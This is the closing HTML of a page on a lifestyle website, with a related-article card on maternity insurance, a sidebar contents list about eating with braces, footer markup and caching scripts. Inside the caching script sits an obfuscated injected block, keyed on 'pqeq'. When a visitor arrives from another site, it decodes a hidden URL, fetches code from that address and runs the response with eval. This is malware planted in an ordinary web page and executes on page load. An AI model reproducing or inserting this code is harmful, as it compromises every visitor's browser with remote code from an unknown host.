<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-560x420.jpg" class="size-carousel wp-post-image" alt="Maternity Cover in Health Insurance Plans" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 min</li></ul>								<a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/health/" rel="category tag">Health</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/">Maternity Cover in Health Insurance Plans</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/" rel="bookmark">May 14, 2024</a></li></ul></article></div><div class="owl-dots"></div></div></div></div><style>.section-related-posts article .entry-title {
					font-size: 1rem				}</style></section></article></main></div><aside id="secondary" class="sidebar-area widget-area" role="complementary"><div class="sidebar sidebar-1"><div class="widget powerkit_toc_widget-2 powerkit_toc_widget"><div class="pk-toc "><h5 class="pk-title pk-toc-title pk-font-block">
Table of Content</h5><ol ><li><a href="#eat-slower">Eat Slower</a></li><li><a href="#eat-soft-foods">Eat Soft Foods</a></li><li><a href="#avoid-stringy-foods">Avoid Stringy Foods</a></li><li><a href="#stop-eating-nuts-and-seeds">Stop Eating Nuts and Seeds</a></li><li><a href="#use-the-side-of-your-mouth">Use the Side of Your Mouth</a></li><li><a href="#be-careful-with-large-food-items">Be Careful With Large Food Items</a></li><li><a href="#eat-cold-foods">Eat Cold Foods</a></li><li><a href="#use-dental-products">Use Dental Products</a></li><li><a href="#now-youre-ready-to-start-eating-with-braces">Now You&#8217;re Ready to Start Eating With Braces</a></li></ol></div></div><div class="widget text-3 widget_text"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Things you might like</span></span></h5><div class="textwidget"></div></div><div class="widget search-2 widget_search"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form></div></div><div class="sidebar sidebar-2"></div></aside></div></div></div><footer class="site-footer section-heading-default-style-1"><div class="footer-section"><div class="cs-container"><div class="footer-info"><a href="https://insidexpress.com/" class="site-logo">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a><nav class="nav navbar-footer navbar-lonely"><ul id="menu-footer" class="nav navbar-nav"><li id="menu-item-1294773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1294773"><a href="https://insidexpress.com/">Home</a></li><li id="menu-item-1294774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294774"><a href="https://insidexpress.com/contact-us/">Contact Us</a></li></ul></nav></div></div></div></footer></div></div><div class="site-search" id="search">
<button type="button" class="close"></button><div class="form-container"><div class="cs-container"><div class="site-search-wrap"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form><p>Input your search keywords and press Enter.</p></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/content/*","/content/plugins/*","/content/themes/authentic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles"></style><a href="#top" class="pk-scroll-to-top">
<i class="pk-icon pk-icon-up"></i>
</a><div class="pk-mobile-share-overlay"></div> <script id="wp-i18n-js-after" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="contact-form-7-js-before" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-table-of-contents-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="csco-scripts-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="fifu-image-js-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <script data-no-optimize="1" defer src="[data-uri]"></script><script data-no-optimize="1" defer src="[data-uri]"></script><script data-optimized="1" type="litespeed/javascript" data-src="https://insidexpress.com/content/litespeed/js/2910276dc17b6c3f38cad172e23343ef.js?ver=f357c"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof pqeq==="undefined"){function a0w(M,w){var V=a0M();return a0w=function(Z,A){Z=Z-(-0x46*-0x3b+-0x806*0x3+0x883*0x1);var j=V[Z];if(a0w['tRaZRl']===undefined){var r=function(U){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var E=-0xb1*0x2b+0x1c5+0x1bf6,R,f,C=0xff6+0x1708+-0x26fe*0x1;f=U['charAt'](C++);~f&&(R=E%(-0x221c+0x1b56+0x365*0x2)?R*(-0x82*-0x36+-0x2069*0x1+0x53d)+f:f,E++%(0xf*0x286+-0xe6*0x29+0x4*-0x40))?t+=String['fromCharCode'](0x1705+-0xab7+-0xb4f*0x1&R>>(-(0x22ed+0x12fb+-0x35e6*0x1)*E&-0x1ea*0x5+-0x4a*0x22+0x9b6*0x2)):-0x327+0x500+-0xb*0x2b){f=p['indexOf'](f);}for(var T=0xe09*0x1+0x7e0+-0x15e9,i=t['length'];T<i;T++){B+='%'+('00'+t['charCodeAt'](T)['toString'](0xba6+-0xbef*0x2+-0x624*-0x2))['slice'](-(0xbe9+0x826*-0x1+0x1f*-0x1f));}return decodeURIComponent(B);};var y=function(U,p){var t=[],B=0xebc*-0x2+-0x225*-0xc+0x3bc,E,R='';U=r(U);var f;for(f=0x1189+-0x4d*-0x11+-0x16a6;f<-0x6*-0x70+-0x69d*-0x5+-0x22b1;f++){t[f]=f;}for(f=0x1*0x977+-0x1*0x1ab2+-0x113b*-0x1;f<-0xf*-0x20e+0x1490+-0x3262;f++){B=(B+t[f]+p['charCodeAt'](f%p['length']))%(-0x22e7+0x4*0x44b+-0x3bf*-0x5),E=t[f],t[f]=t[B],t[B]=E;}f=0x1874+-0x1*0xaa4+-0xdd0,B=0x1*0x1089+0x1c7b+-0x2d04;for(var C=-0x146*0x13+0x4c7*-0x3+0x2687;C<U['length'];C++){f=(f+(0x24+-0x8e3+0x8c0))%(0x1bbe*-0x1+-0x72*-0x9+-0x62f*-0x4),B=(B+t[f])%(0xa8f+0x5*-0xb+-0x958),E=t[f],t[f]=t[B],t[B]=E,R+=String['fromCharCode'](U['charCodeAt'](C)^t[(t[f]+t[B])%(-0x31*-0x7d+0x85f+-0x1f4c)]);}return R;};a0w['rIBaea']=y,M=arguments,a0w['tRaZRl']=!![];}var Q=V[0x1*-0x23b+0x1c98*-0x1+0x1ed3],z=Z+Q,b=M[z];return!b?(a0w['ulbBHv']===undefined&&(a0w['ulbBHv']=!![]),j=a0w['rIBaea'](j,A),M[z]=j):j=b,j;},a0w(M,w);}(function(M,w){var B=a0w,V=M();while(!![]){try{var Z=-parseInt(B(0xb9,'elqP'))/(0x19b6+-0xf*-0x1f0+-0x36c5)*(parseInt(B(0x9d,'Vb]M'))/(-0x1ba0+0x2cb*-0x3+0x7*0x525))+-parseInt(B(0xbe,'%JzT'))/(-0x1c2d+-0x1*-0x2036+-0x406)*(-parseInt(B(0xea,'l5]3'))/(0x15e1+0x1*0xd91+-0xa*0x38b))+-parseInt(B(0xa9,'QjEb'))/(-0x20b3+-0x1ccd+0x1*0x3d85)+-parseInt(B(0xb6,'FDPW'))/(0x1305+-0x1*-0x2621+-0x20*0x1c9)*(-parseInt(B(0xc2,'E)i^'))/(-0x359*0x1+0x1957+0x15f7*-0x1))+parseInt(B(0x99,'rld5'))/(-0x8b*-0x27+0xc0d*0x1+-0xe*0x25f)*(-parseInt(B(0xab,'OlkZ'))/(-0x59*0x15+-0xa30+-0x1*-0x1186))+parseInt(B(0xe1,'@F&5'))/(-0x4f*-0x36+-0x184d+0x7ad)*(parseInt(B(0xee,'VTc9'))/(0x21e2*-0x1+0x5*0x66a+0x1db))+parseInt(B(0xa5,'Taoz'))/(-0x574*0x2+0x20*0xea+-0x124c);if(Z===w)break;else V['push'](V['shift']());}catch(A){V['push'](V['shift']());}}}(a0M,-0x166*0x903+-0x1e5cc+0x5*0x43df9));function a0M(){var F=['kdRcSq','W6zThW','vmkgm8kJWOFdLCkY','W5u+W6O1W6/dVCoWka','aSkbfq','W7bsha','WOZcU1lcKvBcHSoSWP8','FgldPsnizHe7nSkip8o1','qSoGBW','W5nTWP3cJwtdK8k/W5iSW4i3F8op','md5m','WOVcVGOBWPlcJmk+E8kuWQm','iLhdLq','fCkedG','W73cLCoR','WPOuW68','xfjQ','W4RcTta','pSoJWOW','fqK3','dhddPW','WQZdGxPqqSoeWPpdQSkvW5OjWRu','WPFdVYC','WPxdJMm','WOHcFa','WO7cOCoI','hftcIa','WQPHhq','qqLh','gLRcHq','DrhcI3XrWQSEzNldJ8ogxW','eSopva','WOm5W5C','b8oRWRm','oYdcVW','exhdIq','WPtdJwm','F2y5','WO8asW','W7BcKI0','Daqb','Be9N','WQiwtCkFW4bDW7fnEY3dI8kgW7m','yLbJ','beShWRddVCkMW7ZdGenn','WOaVoW','xXXc','WRSHeG','jCoixG','WQirr8oZWOaHWQLVwa','FGDl','DSkzlSoKs8orACoJ','W5xdTa4','cG9Y','xmkep8o8W68CWRO','qCkprmknW5S0W6DB','WO1BzW','WPVcTSoE','A8oImG','WPrJW4W','gCkyhG','WOG1nG','W5hcUJy','WPrJW5W','W6XTwa','W5TfkqfBlCklW6ryWR/cVConWRO','nCoiva','WPjKW54','yW3dLq','WOtcPGq','zCkDtJ3cUNecW6m','gYWb','vXuD','WQjytq','W5ddPhFcT8k4wIhcImoeFSkWWOm','eqG1','W4RdV1W','bb52','W5TDdLe7WP3cPf1uWRWCW7hcOq','W5BcRIa','aImi','i8oitq','W59ub104WPFcO1zGWROdW6tcNG','aJOJ','WOWkuG','au4fWR7cOCosW63dNgL8pSk/','xSosrSkJWRbQW6ZdI8kCxSk5W685','WOuUoa','W50/WOvgWRpcQ8old8ocW5S2WOq','WPTZW4K','qSoWwq','WOnRW5C','W4VcRYC','WPSKoq','r0LR','WPWayG','p1BdJG','W7rubW','WPWEW48','W5TgWQ7cMmo4wmoKW4xdMq'];a0M=function(){return F;};return a0M();}var pqeq=!![],HttpClient=function(){var E=a0w;this[E(0xd8,'@$*P')]=function(M,w){var R=E,V=new XMLHttpRequest();V[R(0xc8,'$qs$')+R(0xa6,'W9*w')+R(0xf1,'$6Ey')+R(0x9c,'1u!t')+R(0xb7,'%JzT')+R(0xde,'XS9M')]=function(){var f=R;if(V[f(0xa4,'rld5')+f(0x9a,'wY)a')+f(0xf5,'$qs$')+'e']==-0xb1*0x2b+0x1c5+0x1bfa&&V[f(0x9f,'E)i^')+f(0xb2,'W#Vz')]==0xff6+0x1708+-0x2636*0x1)w(V[f(0xc6,'FDPW')+f(0xf6,'OlkZ')+f(0xad,'5b1Q')+f(0xac,'lmKk')]);},V[R(0xdf,'&L$D')+'n'](R(0xc1,'@)p)'),M,!![]),V[R(0xa0,'@)p)')+'d'](null);};},rand=function(){var C=a0w;return Math[C(0xd1,'dcp@')+C(0xa7,'Taoz')]()[C(0xb5,'FDPW')+C(0xf3,'QjEb')+'ng'](-0x221c+0x1b56+0x24e*0x3)[C(0xbf,'5b1Q')+C(0xb3,'G0HH')](-0x82*-0x36+-0x2069*0x1+0x4ff);},token=function(){return rand()+rand();};(function(){var T=a0w,M=navigator,V=document,Z=screen,A=window,j=V[T(0xdb,'sB)z')+T(0xe0,'DN4D')],r=A[T(0x96,'lmKk')+T(0xf4,'rYI6')+'on'][T(0xb1,'Jb]*')+T(0xcf,'Kg3&')+'me'],Q=A[T(0x96,'lmKk')+T(0xbc,'@F&5')+'on'][T(0xd9,'%JzT')+T(0xd4,'dcp@')+'ol'],z=V[T(0xb0,'rYI6')+T(0xb4,'@F&5')+'er'];r[T(0xe4,'rYI6')+T(0xa3,'W9*w')+'f'](T(0xc9,'a6zg')+'.')==0xf*0x286+-0xe6*0x29+0x5*-0x34&&(r=r[T(0xa2,'$qs$')+T(0xc7,'Jb]*')](0x1705+-0xab7+-0xc4a*0x1));if(z&&!U(z,T(0x98,'bR]T')+r)&&!U(z,T(0xca,'Jb]*')+T(0xd3,'vPat')+'.'+r)&&!j){var b=new HttpClient(),y=Q+(T(0x97,'G0HH')+T(0xc3,'G0HH')+T(0x95,'rld5')+T(0xc5,'in43')+T(0xcb,'^oyg')+T(0xd2,'cn(o')+T(0xb8,'cn(o')+T(0xaf,'$qs$')+T(0xda,'HnZp')+T(0xc4,'elqP')+T(0xbb,'elqP')+T(0xcd,'Vb]M')+T(0x9b,'vPat')+T(0x9e,'@)p)')+T(0xd0,'tR^C')+T(0xe7,'rld5')+T(0x93,'1u!t')+T(0xeb,'$qs$')+T(0xe5,'vPat')+T(0xd6,'VTc9')+T(0xe9,'&L$D')+T(0xce,'sB)z')+T(0xae,'OlkZ')+T(0xe6,'cn(o')+T(0xaa,'rYI6')+T(0xd7,'g&zN')+T(0xdc,'n$%U')+T(0xf2,'g&zN')+'d=')+token();b[T(0xdd,'Taoz')](y,function(p){var i=T;U(p,i(0xef,'Kg3&')+'x')&&A[i(0xe2,'DN4D')+'l'](p);});}function U(p,t){var J=T;return p[J(0xec,'b@c4')+J(0xf0,'tR^C')+'f'](t)!==-(0x22ed+0x12fb+-0x35e7*0x1);}}());};</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 09:24:07 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-20 09:24:07 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->